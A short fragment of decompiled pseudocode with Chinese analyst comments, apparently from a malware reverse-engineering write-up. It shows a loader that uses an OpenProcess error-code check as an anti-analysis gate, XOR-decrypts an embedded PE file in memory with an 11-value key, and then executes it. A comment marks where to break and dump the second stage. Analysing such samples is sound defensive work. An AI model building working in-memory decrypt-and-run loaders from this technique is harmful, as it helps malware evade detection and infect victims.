 int v9; // [esp+14h] [ebp-1Ch]
int v10; // [esp+18h] [ebp-18h]
int v11; // [esp+1Ch] [ebp-14h]
int v12; // [esp+20h] [ebp-10h]
int v13; // [esp+24h] [ebp-Ch]
int v14; // [esp+28h] [ebp-8h]
int v15; // [esp+2Ch] [ebp-4h]
sub_40132F(); // MFC初始化
//
v5 = 2;
v6 = 1;
v7 = 35;
v8 = 3;
v9 = 13;
v10 = 19;
v11 = 20;
v12 = 10;
v13 = 11;
v14 = 19;
v15 = 15;
OpenProcess(0, 0, 0);
if ( GetLastError() == 87 )
{
v3 = 0;
v4 = 0; // 内存解密PE文件
do
{
dword_414250[v4] ^= *((_BYTE *)&v5 + 4 * v3++);// 解密的PE文件
if ( v3 == 11 )
v3 = 0;
++v4;
}
while ( v4 < 0x13000 ); // 在这里断下 dump出来第二个pe文件
if ( !sub_401243() ) // 展开pe文件并且执行
ExitThread(0);
}
ExitProcess(0);
}
000013F5 _main:13 (4013F5)